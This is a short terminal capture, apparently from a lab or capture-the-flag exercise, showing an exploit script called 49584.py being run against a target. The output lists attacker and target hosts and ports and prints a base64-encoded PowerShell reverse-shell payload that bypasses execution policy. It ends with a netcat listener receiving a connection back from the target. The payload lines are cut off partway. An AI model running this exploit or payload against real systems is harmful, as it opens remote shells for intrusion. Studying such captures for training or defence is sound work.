 └─$ python3 49584.py
Encoded the command in base64 format...
Encoded the payload and sent a HTTP GET request to the target...
Printing some information for debugging...
lhost:  10.14.49.189
lport:  1234
rhost:  10.10.178.153
rport:  8080
payload:  exec|powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInter
AUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQA0AC4ANAA5AC4AMQA4ADkAIgAsADEAMgAzAD
7ADAAfQA7ACAAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQ
ATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAG
kAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACAAJA
AZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdAD
iAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACAAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaA
Listening for connection...
listening on [any] 1234 ...
connect to [10.14.49.189] from (UNKNOWN) [10.10.178.153] 49211